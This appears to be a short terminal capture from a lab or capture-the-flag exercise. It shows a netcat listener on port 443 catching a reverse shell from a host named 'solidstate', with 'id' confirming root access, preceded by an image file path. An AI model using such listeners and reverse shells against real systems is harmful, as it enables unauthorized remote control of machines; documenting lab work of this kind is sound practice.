 ┌──(root㉿9e9bedea3549)-[/]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [172.17.0.2] from (UNKNOWN) [192.168.65.1] 33866
bash: cannot set terminal process group (1741): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@solidstate:~#